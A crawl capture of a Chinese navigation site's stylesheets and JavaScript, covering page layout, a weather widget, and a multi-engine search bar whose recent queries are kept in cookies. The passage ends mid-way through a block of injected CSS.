/*不能改，影响宽度计算*/padding-right:10px; }
.class_title { font-size:14px; 
/*不能改，影响宽度计算*/padding-right:20px; }
.class_more {
/*不能改，影响宽度计算*/padding-left:20px; font-size:12px; }

.column { margin-top:-1px; background-color:#FFFFFF; border:1px #CECECE solid; 
/*不能改，影响宽度计算*/padding:10px; }
.left .column { margin-top:0; padding:5px 0; border:1px #D8D8D8 solid; line-height:200%; margin-bottom:10px; }
.right .column .class ul { padding-bottom:3px; }

.column_title { color:#515151; font-size:14px; padding:0 10px; text-align:left; line-height:30px; font-weight:bold; border-bottom:1px #CECECE dotted; }
.column_title a { color:#515151; }
.right .column_title .tcolor { display:inline-block; *display:inline; *zoom:1; max-width:128px; overflow:hidden; }
.left .column_title { padding:0 15px 0 15px; margin-bottom:5px; }

.class { margin:0; text-align:left; }
.class li { margin:0; white-space:nowrap; display:inline-block; *display:inline; *zoom:1; vertical-align:middle; 
/*不能改，影响宽度计算*/padding-left:10px; 
/*不能改，影响宽度计算*/padding-right:10px; }
.right .class { border-bottom:1px #CECECE dotted; 
/*不建议改，重要*/text-align:center; }

.right .class ul { /*word-spacing:-5px; font-size:0;*/ } 
.right .class ul li { /*word-spacing:0; font-size:14px;*/ } 


.right .class li { line-height:30px; }
.right .class li a { }
/*.class li a { display:inline-block; *display:inline; *zoom:1; vertical-align:middle; }*/
.right .class:hover { }
.left .class { padding-left:5px; padding-right:5px; }
.left .class li { font-size:92.8571%; word-spacing:0; }
.left .class_side { word-spacing:-5px; }
.left .class_side li { font-size:92.8571%; word-spacing:0; }
.left .class li a { color:#606060; }

.left .column_side .column_title .send { float:right; text-decoration:underline; color:#0066CC; font-size:13px; font-weight:lighter; }
.left .column_side .class { padding-left:10px; padding-right:10px; }
.left .column_side .class a { margin:0; display:inline; }

#left_top { display:none; }

.class_title_other { text-align:right; font-size:13px; float:right; width:580px; height:auto; font-weight:normal; }
.class_title_other a { color:#6983A5; white-space:nowrap; }

#newsite, #newinfo { }
#newsite li, #newinfo li { list-style:none; padding-left:5px !important; display:block !important; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; }


#list_class { text-align:left; padding:5px 10px; border:1px #EEEEEE solid; background-color:#FFFFFF; }
#list_class a { display:inline-block; *display:inline; *zoom:1; padding:0 15px; color:#666666; font-size:85.7143%; }
#list_class a#class_is { color:#FF6600; }

.yingyong { margin:10px 15px; border:1px #CCCCCC solid; text-align:left; background-color:#FEFBEC; overflow:hidden; clear:both; }
.yingyong span { padding:10px 20px; display:inline-block; *display:inline; *zoom:1; text-align:center; vertical-align:bottom; font-size:85.7143%; }
.yingyong span a { color:#000066; }

.bottom { width:978px; padding:5px 10px; margin-bottom:10px; background-color:#FFFFFF; border:1px #CECECE solid; font-size:13px; }
.bottom_in { padding-bottom:5px; }
.bottom a { color:#999999; margin-left:10px; margin-right:10px; text-decoration:underline; }
.bottom a.bottom_title { color:#669999; margin:0; padding:0 10px; }
#f2 { text-align:center; padding:5px; line-height:normal; }
#kw2 { width:450px; border:1px #999 inset; }
#su2 { padding:0 10px; border:none; color:#FFFFFF; letter-spacing:normal; padding-left:30px; background:#FF9900 url(img_f.gif) -698px -92px no-repeat; }

#foot { width:1000px; text-align:center; font-size:12px; }
#foot a { color:#999999; }

.priority, class_priority { width:100%; overflow:hidden; background-color:#FFFFFF; }
.class span { text-align:center; display:inline-block; *display:inline; *zoom:1; }
.class span a { display:inline-block; *display:inline; *zoom:1; }
.class_w_4 { width:244.5px; }
.class_w_4 img { max-width:244.5px; }
.class_w_2 { width:489px; }
.class_w_2 img { max-width:489px; }
.class_w_3 { width:326px; }
.class_w_3 img { max-width:326px; }
.class_w_5 { width:195.6px; }
.class_w_5 img { max-width:195.6px; }
.class_w_6 { width:163px; }
.class_w_6 img { max-width:163px; }
.class_w_7 { width:139.7px; }
.class_w_7 img { max-width:139.7px; }
.class_w_8 { width:122.25px; }
.class_w_8 img { max-width:122.25px; }

.class_w_4_s { width:210px; }
.class_w_4_s img { max-width:210px; }
.class_w_2_s { width:420px; }
.class_w_2_s img { max-width:420px; }
.class_w_3_s { width:280px; }
.class_w_3_s img { max-width:280px; }
.class_w_5_s { width:168px; }
.class_w_5_s img { max-width:168px; }
.class_w_6_s { width:140px; }
.class_w_6_s img { max-width:140px; }
.class_w_7_s { width:120px; }
.class_w_7_s img { max-width:120px; }
.class_w_8_s { width:105px; }
.class_w_8_s img { max-width:105px; }

.send2 { font-size:14px; height:37px; letter-spacing:5px; padding-left:15px; padding-right:10px; border:none; }
.send3 { background-color:#00CC66; }
.redword_err{ position:relative; color:#FF6600; background-color:#FFFFFF }
#form_err{ position:absolute; top:-2px; left:0; width:260px; padding-left:10px }
#show_err{ position:absolute; top:5px; left:4px; z-index:80 }
.g1{ margin:0px 4px; height:1px; font-size:1px; background-color:#000000; overflow:hidden }
.g2{ margin:0px 2px; height:1px; font-size:1px; background-color:#FFFFE1; border-left:2px #000000 solid; border-right:2px #000000 solid; overflow:hidden }
.g3{ margin:0px 1px; height:2px; font-size:1px; background-color:#FFFFE1; border-left:1px #000000 solid; border-right:1px #000000 solid; overflow:hidden }
.g4{ padding:0px 10px; background-color:#FFFFE1; border-left:1px #000000 solid; border-right:1px #000000 solid }
.g4{ font-size:12px; color:#333300; text-align:left }


.menu{ border:1px #D4D4D4 solid; background-color:#FFFFFF; text-align:left; table-layout:fixed; }
.menu_left{ width:159px; padding:10px; line-height:29px; padding-right:0; color:#999999; }
.menu_left ul { font-size:92.8571%; }
.menu_right{ width:788px; line-height:180%; padding-left:10px; border-left:1px #D4D4D4 solid; }
.menu_right a{ color:#0000CC; text-decoration:underline }
#bar_id_{ position:relative; height:28px; line-height:normal; margin:0; list-style:none }
#bar_id_ a{ width:146px; height:28px; line-height:29px; padding-left:23px; position:absolute; border:1px #D4D4D4 solid; border-right:none; top:0; left:0; z-index:10; overflow:hidden; background:#FFFFFF url(../images/li_.gif) 8px 50% no-repeat; }
.menu_title{ font-size:14px; font-weight:bold; }

.output { max-width:998px; text-align:center; border:1px #FF9900 dotted; background-color:#F7F7F7; color:#FF6600; }
.redword {color:#CC3333 !important;}
.orangeword {color:#FF9900 !important; }
.greenword {color:#60A041 !important;}
.blueword { color:#83B8DB !important;}
.grayword {color:#999999 !important;}
.underline{ text-decoration:underline !important; }
.bold{ font-weight:bold !important; }

a:hover { color:#FF6600; }

#addCFrame{
	position:fixed;
	left:50%;
top:50%;
	width:900px;
height:272px;
margin-top:-136px;
margin-left:-450px;
z-index:988;
}

#submit_safe{
	position:fixed;
	/*position:absolute;*/
	top:0;	left:0;	z-index:930;
width:100%;
	height:100%;
	background-color:#666666;
color:#FFF;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);
	-moz-opacity:0.5;
	-khtml-opacity:0.5;
	opacity:0.5;
	text-align:center;
	zoom:1
}
#loading2{
	position:fixed;
	top:50%;	left:50%;
	z-index:950;
	width:37px;
	height:37px;
	margin-top:-19px;
	margin-left:-19px;
	zoom:1
}

img.close { background-color:#FF9900; }

.qiangdiao_class { background-color:#FFFFDC; }
.qiangdiao_class .class .class_wrap { background-color:#FFFFFF !important; }
#site_d{ max-width:268px; min-width:46px; position:absolute; z-index:98; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity:0.8; opacity:0.8; overflow:hidden; display:none; line-height:150%; display:inline-block; *display:inline; *zoom:1; }
#new_top { width:100%; height:35px; min-height:35px !important; font-size:12px; color:#999999; margin-left:auto; margin-right:auto; line-height:normal; table-layout:fixed; }
#new_top a { }
#new_top td { border-bottom:1px #DFDFDF solid; background-color:#FBFBFB; text-align:center; }
#new_top td.mode { width:60px; border-right:1px #DFDFDF solid; line-height:34px; }
#new_top td.mode_is { width:60px; border-bottom:none; background:none; border-left:1px #DFDFDF solid; border-right:1px #DFDFDF solid; }
#new_top td.mode a { background:url(home.gif) -60px 50% no-repeat; display:block; min-height:34px; }
#new_top td.mode_is a { background:url(home.gif) 0 50% no-repeat; color:#00CC00; }
#new_top td.mode_is a:hover { background:none; }
#new_top td.mode a .mode_other { display:none; width:60px; text-align:center; position:absolute; top:0; left:-1px; z-index:99; background-color:#FBFBFB; border:1px #DFDFDF solid; overflow:hidden; }
#new_top td.mode a:hover div.mode_other { display:block; }
#new_top td.mode a:hover div.mode_other div { cursor:pointer; line-height:34px; }
#new_top td.mode:hover { position:relative; z-index:77; }

#new_top td.new_top_1 { width:438px; padding-left:1px; text-align:left; }
#new_top td.new_top_class { color:#D8D8D8; width:561px; padding-left:1px; text-align:left; }
#new_top td.new_top_class a { color:#999999; }
#new_top td.new_top_4 { width:439px; text-align:right; }

#new_top td #weather_datetime { width:auto; margin-right:15px; /*max-width:423px;*/ margin-left:0; }
#new_top td #weather_datetime td { border:none !important; background:none !important; }
#mylog { color:#D8D8D8; margin-right:15px; padding-right:15px; border-right:1px #D8D8D8 dotted; line-height:normal; }
#mylog a { color:#666666; }
#mylog b { }
#new_sc { color:#D8D8D8; /*line-height:normal;*/ }
#new_sc a { color:#999999; }

#weather { font-size:13px; line-height:normal; white-space:nowrap; padding-top:3px; }
#weather a { color:#999999; }
#w_today, #w_moday { vertical-align: middle; display:inline-block; *display:inline; *zoom:1; }

#w_moday {}
#city_where { margin-right:5px; }
a#weather_where img { }
a#weather_city { }
.w_img { width:34px; height:34px; vertical-align: middle; display:inline-block; *display:inline; *zoom:1; position:relative; z-index:0; }
.w_img img { width:34px; height:34px; }
.w_img2 { vertical-align: middle; display:inline-block; *display:inline; *zoom:1; }

#w_kq { vertical-align: middle; display:inline-block; *display:inline; *zoom:1; }
#w_kq b { }
.w_kq { }
.w_kq_yzwr { white-space:normal; color:#990099; vertical-align:middle; display:inline-block; *display:inline; *zoom:1; max-width:26px; text-align:center; }
.w_kq_zdwr { white-space:normal; color:#996600; vertical-align:middle; display:inline-block; *display:inline; *zoom:1; max-width:26px; text-align:center; }
.w_kq_qdwr { white-space:normal; color:#B4A191; vertical-align:middle; display:inline-block; *display:inline; *zoom:1; max-width:26px; text-align:center; }
.w_kq_you { color:#009933; }
.w_kq_liang { color:#6699CC; }
.w_qingkuang { color:#333333; }
.w_wendu { }
.w_wendu_ls { color:#FF6600; }
.w_wendu_lx { color:#3366CC; }
.w_xiangqing { margin-left:5px; color:#D8D8D8; }

.w_dt_line { width:0; overflow:hidden; margin-left:15px; padding-left:15px; border-left:1px #D8D8D8 dotted; }
#date_time { font-size:12px; line-height:normal; }
#date_time a { color:#999999; }
.YMD { color:#666695; }
.WEEK {}
.WS { color:#FF6600; }
.FES { color:#FF6600; white-space:nowrap; }

#version a { color:#E15795; }
#version #v { color:#9494C6; }

img#imgfr { position:absolute; top:23px; left:12px; margin-left:-12px; z-index:999; display:none; }
iframe#wdFr { position:absolute; top:34px; left:1px; z-index:988; display:none; border:1px #DFDFDF solid; background:#FFFFFF url(../images/loading2.gif) 50% 50% no-repeat; }

#scroll_hidden { background-color:#F3F3F3; }
.menu_b { position:relative; width:760px; height:36px; margin-top:10px; }

#column_extra { width:228px; }
#extra_title { margin-bottom:0 !important; }
#extraFrameImg {width:228px; height:124px; margin-left:-5px; margin-bottom:5px; }
#extraFrame { width:221px; overflow:hidden; margin-left:2px; }
#extraFrameLi {width:100%; /*width:221px;*/ height:326px;}
#more_news { float:right; color:#999999; font-weight:normal; }




#body1_, #body2, #extra_box, #extraFrameMore {background:url(../images/loading2.gif) 50% 50% no-repeat;}

.li_style_title { width:788px; clear:both; position:relative; z-index:2; overflow-x:auto !important; overflow-y:hidden !important; overflow: scroll; white-space:nowrap; word-wrap:normal; }

.mingz_align li.br_line_100, .br_line_100 { width:100% !important; margin:0 !important; padding:0 !important; font-size:0 !important; height:0 !important; float:none !important; overflow:hidden !important; clear:both !important; display:inline-block; *display:inline; *zoom:1; }
.br_line_0 { width:0 !important; font-size:0 !important; margin:0 !important; padding:0 !important; overflow:hidden !important; display:inline-block; *display:inline; *zoom:1; }


.qd1 { background-color:#FFE5DC !important; }
.qd2 { background-color:#FFFADC !important; }
.qd3 { background-color:#EEFFDC !important; }
.qd4 { background-color:#DCFFE0 !important; }
.qd5 { background-color:#DCFFF9 !important; }
.qd6 { background-color:#DCEEFF !important; }
.qd7 { background-color:#E2DCFF !important; }
.qd8 { background-color:#FADCFF !important; }
.qd9 { background-color:#FFDCEA !important; }
.qd10 { background-color:#FFFFFF !important; }
.qd1, .qd2, .qd3, .qd4, .qd5, .qd6, .qd7, .qd8, .qd9 { text-shadow:1px 1px 0 #FFFFFF; -moz-box-shadow:1px 1px 0 #FFFFFF; filter:Shadow(color=#FFFFFF, direction=135); }
.qd10 { /*text-shadow:1px 1px 0 #EEEEEE; -moz-box-shadow:1px 1px 0 #EEEEEE; filter:Shadow(color=#EEEEEE, direction=135);*/ }
.qd1:hover, .qd2:hover, .qd3:hover, .qd4:hover, .qd5:hover, .qd6:hover, .qd7:hover, .qd8:hover, .qd9:hover { background-color:#FFFFFF; }





























--- FILE ---
content_type: text/css
request_url: http://dianti.govzh.com/readonly/css/default/4/style.css?1693312754
body_size: 1167
content:
/* 通用 */

#f {background-image:url(img_f.gif); background-repeat: no-repeat;/**/ }
#search_bar_in a:hover { background-image:url(img_f.gif); background-repeat: no-repeat; background-position:-679px 0; }
#search_bar_in a#searchNavIs span { background-image:url(img_f.gif); background-repeat: no-repeat; background-position:-623px 0; }

#su2 { background:#FF9900 url(img_f.gif) -698px -92px no-repeat; }
#new_top td.mode a { background:url(home.gif) -60px 50% no-repeat; }
#new_top td.mode_is a { background:url(home.gif) 0 50% no-repeat; }

/* 增强 */

#top_title_index { width:1170px; }
#top_title { width:1140px; }
#top_title a { width:125px; }
#top_title a#top_title_is { width:132px; }

#logo { width:260px; }
#search_ { width:900px !important; }
.forQQ1 { margin-bottom:30px; float:left !important; }
.forQQ_1 { height:98px !important; max-height:98px !important; width:260px !important; float:right !important; }
.forQQ2 { margin-left:0 !important; margin-right:auto !important; }
.forQQ_2 { width:260px !important; }
.forQQ3 { }
.forQQ_3 { width:330px; padding-left:10px; }

#search_body.forQQ1 { width:630px !important; }
#search_body.forQQ1 #search_bar { width:630px !important; }
#search_body.forQQ1 #search_bar_in { width:630px !important; }
#search_body.forQQ1 #search_bar_in a { width:60px !important; }
#search_body.forQQ1 #search_bar_in a span { width:61px !important; }
#search_body.forQQ1 #search_bar_in a#searchNavIs { }
#search_body.forQQ1 #search_bar_in a#searchNavIs span { }
#search_body.forQQ1 #f { width:630px !important; }
#search_body.forQQ1 #kw { width:460px !important; }

#search_body.forQQ2 #search_body { width:630px !important; }
#search_body.forQQ2 #f { width:630px !important; }
#search_body.forQQ2 #kw { width:497px !important; }
#search_body.forQQ2 #su { width:89px !important; }
#search_body.forQQ2 .ou_out_ { width:115px !important; }
#search_body.forQQ2 .ou_in_ table { width:115px !important; }

#search_body.forQQ3 #search_body { width:560px !important; }
#search_body.forQQ3 #search_bar { width:560px !important; }
#search_body.forQQ3 #search_bar_in { width:560px !important; }
#search_body.forQQ3 #search_bar_in a { width:60px !important; }
#search_body.forQQ3 #search_bar_in a span { width:61px !important; }
#search_bar_in a:hover { background-position:-719px 0; }
#search_bar_in a#searchNavIs span { background-position:-653px 0; }
#search_body.forQQ3 #f { width:560px !important; }
#search_body.forQQ3 #ou_in { width:560px !important; }
#search_body.forQQ3 #ou_in button { margin-left:15px !important; margin-right:15px !important; }
#search_body.forQQ3 #kw { width:473px !important; }
#search_body.forQQ3 #su {/*width:78px;*/ }




#head_out { min-width:1170px; }
#head { width:1170px; }

.body{ width:1170px; }
.right{ width:900px; }
.left{ width:260px; }

.left .class li { font-size:14px; }
.column_side .class { }
#newinfo { padding-left:12px; }
#newinfo li { list-style:none; padding-left:8px !important; background:url(../../../../writable/extra/inc/img/li/li.gif) 0 13px no-repeat; }

.class_title_other { width:720px; }
.bottom { width:1148px; }


#kw2 { /*width:450px;*/ width:590px; }
#foot { width:1170px; }

/*1168
.class_w_4 { width:292px; }
.class_w_2 { width:584px; }
.class_w_3 { width:389.33px; }
.class_w_5 { width:233.6px; }
.class_w_6 { width:194.66px; }
.class_w_7 { width:166.85px; }
.class_w_8 { width:146px; }
*/
/*1148*/
.class_w_4 { width:287px; }
.class_w_2 { width:574px; }
.class_w_3 { width:382.66px; }
.class_w_5 { width:229.6px; }
.class_w_6 { width:191.33px; }
.class_w_7 { width:164px; }
.class_w_8 { width:143.5px; }

/*
.class_w_4_s { width:210px; }
.class_w_2_s { width:420px; }
.class_w_3_s { width:280px; }
.class_w_5_s { width:168px; }
.class_w_6_s { width:140px; }
.class_w_7_s { width:120px; }
.class_w_8_s { width:105px; }
*/


.menu_left{ width:159px; }
.menu_right{ /*width:788px;*/ width:958px; }

.output { max-width:1168px; }
#new_top td.new_top_1 { /*width:438px;*/ width:523px; }
#new_top td.new_top_class { /*width:561px;*/ width:646px; }
#new_top td.new_top_4 { /*width:439px;*/ width:524px; }

#new_top td #weather_datetime { /*max-width:423px; max-width:483px;*/ }
.menu_b { /*width:760px;*/ width:900px; }

#column_extra { width:258px; }
#extra_title { margin-bottom:10px !important; }
#extraFrameImg {/*width:228px; height:124px;*/margin-left:10px;/*15*/}
#extraFrame { width:auto; margin-left:7px; }
#extraFrameLi { /*width:241px;*/}


.li_style_title { width:958px; }/*788678958*/












--- FILE ---
content_type: application/x-javascript
request_url: http://dianti.govzh.com/writable/js/search.js?1693312754
body_size: 1345
content:



/* 象这样框着我的这种代码勿动！ */


function addRemenber(type) {
  var cookieStr;
  var reg = new RegExp('' + type + '(<a [^\\\|]+)', 'i');
  var val = (stratSearchHot[type] && typeof(stratSearchHot[type]) != 'undefined') ? stratSearchHot[type] : '';
  if (cookieStr = getCookie('searchHot')) {
    if (cookieStr = cookieStr.match(reg)) {
      val = '' + cookieStr[1] + ' <a href="javascript:void(0)" onclick="delRemenber(\'' + type + '\');return false;" style="display:inline-block !important; display:inline; zoom:1; width:13px; height:13px; line-height:14px; font-family:宋体; font-size:12px; border-radius:7px; -moz-border-radius:7px; -webkit-border-radius:7px; text-decoration:none; text-align:center;" class="s_c" title="清除">×</a>'
    }
  }

  /* search_under_ad */
var search_under_ad = '';
/* /search_under_ad */

  if ($('search_hot_word') != null) {
    $('search_hot_word').innerHTML = getCookie('searchRemenber') == 'c' ? search_under_ad : search_under_ad + val;
  }
};

/* search_default_bar */
var search_default_type = 'wangye';
var search_default_id = 'baidu';
/* /search_default_bar */

var searchBarO = getCookie('searchBarBody').toString();
var nowSearchBody = (searchBarO == '1' || searchBarO == '2' || searchBarO == '3') ? searchBarO : defaultBayId;
var searchSelect = {};

/* search_bar */
searchSelect = {
  'wangye': {
    0 : '搜网页',
    '360': ['http://www.haosou.com/s?ie=utf-8&q=', '360'],
    'baidu': ['https://www.baidu.com/s?ie=utf-8&wd=', '百度'],
    'sougou': ['http://www.sogou.com/web?ie=utf8&query=', '搜狗'],
    'jichengsousuo': ['search.php?is=wangye&go=https%3A%2F%2Fwww.baidu.com%2Fs%3Fie%3Dutf-8%26wd%3D&kw=', '集成搜索'],
    'zhanneisousuo': ['member.php?get=search_site&kw=', '站内搜索']
  },
  'shangpin': {
    0 : '搜商品',
    'taobao': ['http://search.taobao.com/search?commend=all&source=search1&q=', '淘宝']
  },
  'tupian': {
    0 : '搜图片',
    'baidu': ['http://image.baidu.com/search/index?tn=baiduimage&word=', '百度']
  },
  'yinle': {
    0 : '搜音乐',
    'baidu': ['http://music.baidu.com/search?ie=utf-8&key=', '百度'],
    'sougou': ['http://d.sogou.com/music.so?ie=utf8&query=', '搜狗'],
    'yiting': ['http://so.1ting.com/all.do?q=', '一听']
  },
  'shipin': {
    0 : '搜视频',
    'souhushipin': ['https://so.tv.sohu.com/mts?wd=', '搜狐视频'],
    'baidu': ['http://video.baidu.com/v?ie=utf-8&word=', '百度'],
    'youku': ['http://www.soku.com/search_video/q_', '优酷'],
    'ku6': ['http://so.ku6.com/search/?q=', '酷6'],
    'xinlang': ['http://so.video.sina.com.cn/s?wd=', '新浪']
  },
  'xinwen': {
    0 : '搜新闻',
    'baidu': ['http://news.baidu.com/ns?word=', '百度']
  },
  'ditu': {
    0 : '搜地图',
    'Google': ['http://ditu.google.cn/maps?hl=zh-CN&q=', 'Google'],
    'baidu': ['http://ditu.baidu.com/?s=s%26wd%3D', '百度']
  }
};
/* /search_bar */

var search_lenovo = 'yy';



--- FILE ---
content_type: application/x-javascript
request_url: http://dianti.govzh.com/readonly/js/expires.php
body_size: 263
content:
var updateStamp = $('my_style').title;

if(updateStamp != '20161009191916'){

  $('addCFrame').src='webmaster_central.php?post=browse_reload&now_version='+updateStamp;


  //document.cookie='myStyle=; path=/;';
  //location.reload(true);
}



--- FILE ---
content_type: application/x-javascript
request_url: http://dianti.govzh.com/writable/js/search_h.js?1692705225
body_size: 170
content:

var stratSearchHot=new Array();
stratSearchHot['tupian']='<a href="http://www.govzh.com/">电梯网址导航[广告位]</a>';
stratSearchHot['yinle']='<a href="http://www.govzh.com/">电梯网址导航[广告位]</a>';
stratSearchHot['shipin']='<a href="http://www.govzh.com/">电梯网址导航[广告位]</a>';
stratSearchHot['xinwen']='<a href="http://www.govzh.com/">电梯网址导航[广告位]</a>';
stratSearchHot['ditu']='<a href="http://www.govzh.com/">电梯网址导航[广告位]</a>';

--- FILE ---
content_type: application/x-javascript
request_url: http://dianti.govzh.com/readonly/js/search.js?1693312754
body_size: 5146
content:

function isArray(obj) {
  //return obj.constructor.toString.indexOf('Array') > -1;
  for (i in obj) {
    if (i) {
      return true;
      break;
    }
  }
  return false;
}

function changeBar() {
  var bar = nowSearchBody==1?2:(nowSearchBody==2?3:1);
  setCookie('searchBarBody', bar, 365);
  location.reload(false);
}

function getSearchSelect(type, n) {
  var strDefault = strOther = '';
  var num = 0;
  if (isArray(searchSelect[type])) {
    for (i in searchSelect[type]) {
      if (i != 0 && n != i) {
        num += 1;
        strOther += '<div><img src="writable/images/searchmark/' + nowSearchBody + '_' + type + '_' + i + '.gif" onclick="saveBar(\'' + type + '\',\'' + i + '\');closeOu();" title="' + searchSelect[type][i][1] + '" /></div>\n';
      }
    }
  }
  if (n != null) {
    strDefault = '<div'+(num == 0 ? ' style="background-color:#FFFFFF;"' : '')+'><img src="writable/images/searchmark/' + nowSearchBody + '_' + type + '_' + n + '.gif" title="' + searchSelect[type][n][1] + '" /></div>\n';
  }
  return strDefault + strOther;
};
function saveBar(type, n) {
  if (isArray(searchSelect[type])) {
    try {
      $('f').action = $('go').value = searchSelect[type][n][0];
    } catch(e) {}
    try {
      if (nowSearchBody != '3') $('ou_in').innerHTML = getSearchSelect(type, n);
    } catch(e) {}
    var reg = new RegExp('' + type + '\\\{\\\w+\\\}', 'ig');
    var str = (searchBarCookie = getCookie('searchBar')) ? searchBarCookie.replace(reg, '') + '' + type + '{' + n + '}': '' + type + '{' + n + '}';
    setCookie('searchBar', str, 365);
  }
};
function addsearchBar(type, sid) {
  if (isArray(searchSelect[type])) {
    if (searchBarCookie = getCookie('searchBar')) {
      var reg = new RegExp('' + type + '\\\{(\\\w+)\\\}', 'i');
      if (searchBarIs = searchBarCookie.match(reg)) {
        sid = searchBarIs[1];
      }
    } else {
      if (arguments[1]) {
        sid = arguments[1];
      }
    }
    if (sid && typeof(searchSelect[type][sid]) != 'undefined') {
    } else {
      for (i in searchSelect[type]) {
        if (i != 0) {
          sid = i;
          break;
        }
      }
    }
    if ($('searchNavIs') != null) {
      $('searchNavIs').id = $('searchNavIs').name;
    }
    try {
      $('search_bar_type_' + type + '').id = 'searchNavIs';
    } catch(e) {}
    try {
      $('f').action = $('go').value = searchSelect[type][sid][0];
    } catch(e) {}
    try {
      $('ou_in').innerHTML = nowSearchBody == '3' ? getSearchSelect3(type, sid) : getSearchSelect(type, sid);
    } catch(e) {}
    try {
      $('su').innerHTML = searchSelect[type][0];
    } catch(e) {}
    try {
      $('is').value = type;
    } catch(e) {}
    addRemenber(type)
  } else {
    $('su').onclick = function(){
      alert('没有任何搜索引擎被设置，无法执行搜索！');
      return false;
    }
  }
};
function remenber() {
  var strMax = 8;
  var strNum = 6;
  var nowMod = $('is').value;
  var newKey = $("kw").value.replace(/^(\s|\r|\n|　)+|(\s|\r|\n|　)+$/g, "").replace(/[\|\<\>\"\']+/g, "");
  var newUrl = $('go').value;
  var formAc = newUrl + encodeURIComponent(newKey);
  if (newUrl.indexOf(' ') > 0) {
     keyUrlArr = newUrl.split(' ');
     formAc = keyUrlArr[0] + encodeURIComponent(newKey) + keyUrlArr[1];
  }
  window.open(formAc);
  if (newKey != '') {
    var cutKey = cutStr(newKey, strMax);
    var cookieStr;
    if (cookieStr = getCookie('searchHot')) {
      var setArr = cookieStr.split("|");
      if (setArr.length > 0) {
        for (var i = 0; i < setArr.length; i++) {
          if (setArr[i].indexOf(nowMod) == 0) {
            var str = setArr[i].substr(nowMod.length, setArr[i].length);
            break
          }
        }
        if (str) {
          var reg = new RegExp('<a [^>]+>' + cutKey + '<\\\/a>', 'ig');
          str = str.replace(reg, '');
          str += '&nbsp;<a href="' + formAc + '">' + cutKey + '</a>';
          str = str.replace(/^(&nbsp;)+|(&nbsp;)+$/ig, '').replace(/(&nbsp;)+/ig, '&nbsp;');
          var strarr = str.split("&nbsp;").slice( - strNum);
          var reg2 = new RegExp('' + nowMod + '<a [^\\\|]+', 'ig');
          var newStr = cookieStr.replace(reg2, '' + nowMod + strarr.join('&nbsp;'))
        } else {
          var newStr = cookieStr + '|' + nowMod + '<a href="' + formAc + '">' + cutKey + '</a>'
        }
      }
    } else {
      var newStr = '' + nowMod + '<a href="' + formAc + '">' + cutKey + '</a>'
    }
    if (newStr) {
      setCookie('searchHot', newStr, 365)
    }
  }
  addRemenber(nowMod);
  return false
};
function delRemenber(type) {
  var cookieStr;
  if (cookieStr = getCookie('searchHot')) {
    var reg = new RegExp('' + type + '(<a [^\\\|]+)', 'ig');
    cookieStr = cookieStr.replace(reg, '');
    newCookieStr = cookieStr.replace(/^\|+|\|$/g, '').replace(/\|+/g, '\|');
    setCookie('searchHot', newCookieStr, 365)
  }
  $('search_hot_word').innerHTML = (stratSearchHot[type] && typeof(stratSearchHot[type]) != 'undefined') ? stratSearchHot[type] : '';
};
function cutStr(str, len) {
  if (!str || !len) {
    return ''
  }
  var strlen = str.length;
  for (var i = 0; i < strlen; i++) {
    if (str.charCodeAt(i) <= 255) {
      len -= 0.5
    } else {
      len--
    }
    if (len <= -0.5) {
      break
    }
  }
  return str.substr(0, i) + (i < strlen ? '…': '')
};



function resetKw(o) {
  KW.value = '';
  o.style.display = 'none';
  SEARCH_LENOVO_LIST.style.display = 'none';
}


//document.write('<sc'+'ri'+'pt type="text/javascript" language="javaScript" src="readonly/js/search_bar_' + nowSearchBody + '.js"></sc'+'ri'+'pt>');
switch (nowSearchBody) {
  case '1':
//搜索引擎样式1
document.writeln('<style type="text/css">\
#logo { }\
#search_ { }\
#search_body { width:550px; height:70px; font-size:14px; text-align:center; }\
#search_bar { width:550px; height:30px; position:relative; clear:both; z-index:2; }\
#search_bar_in { width:550px; }\
#search_bar_in a { width:50px; height:29px; padding:1px 0 0 1px; line-height:30px; display:inline-block; *display:inline; *zoom:1; text-align:center; position:relative; z-index:3; }\
#search_bar_in a span { width:51px; height:30px; position:absolute; top:0; left:0; z-index:4; text-align:center; cursor:pointer; }\
#search_bar_in a:hover { /*background-position:-679px 0;*/ background:none; }\
#search_bar_in a#searchNavIs { font-size:14px; font-weight:bold; cursor:default; }\
#search_bar_in a#searchNavIs span { /*background-position:-623px 0;*/ background:none; }\
#search_bar_in a#searchNavIs span { height:31px; color:#666666; text-decoration:none; }\
#f { width:550px; height:40px; background-position:0 0; position:relative; z-index:1; }\
#ou { width:81px; height:38px; margin:1px; float:left; text-align:left; cursor:pointer; position:relative; z-index:6; }\
.ou_in { width:81px; height:38px; text-align:center; overflow:hidden; position:absolute; left:0; top:0; z-index:61; }\
.ou_out { height:auto; overflow:inherit; margin-left:-1px; margin-top:-1px; border:1px #9B9F9F solid; border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px; background-color:#FFF; }\
.ou_in img { margin:5px 0; width:68px; height:28px; }\
#kw { width:380px; height:32px; line-height:32px; padding:3px; margin:1px 0 1px -1px; }\
#kw_list { display:none; width:380px; background-color:#FFFFFF; border:1px #F2F0F0 solid; text-align:left; position:absolute; left:83px; top:36px; z-index:61; }\
#kw_list a { display:block; padding:0 3px; text-decoration:none; }\
#kw_list a:hover { background-color:#F2F0F0; }\
#su { width:81px; height:32px; margin:4px 0 0 0; font-size:14px; }\
#search_hot_word { padding-top:7px; padding-bottom:7px; font-size:12px; line-height:150%; }\
#search_hot_word a { margin:0 3px; }\
#changebar { background:url(readonly/images/c_bar_1.gif) 0 0 no-repeat; width:15px; height:15px; overflow:hidden; position:absolute; top:23px; right:2px; z-index:20;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70); -moz-opacity:0.7; -khtml-opacity:0.7; opacity:0.7; }\
#reset_kw { position:absolute; top:50%; margin-top:-12px; left:100%; margin-left:-113px; z-index:80; cursor:pointer; display:none; }\
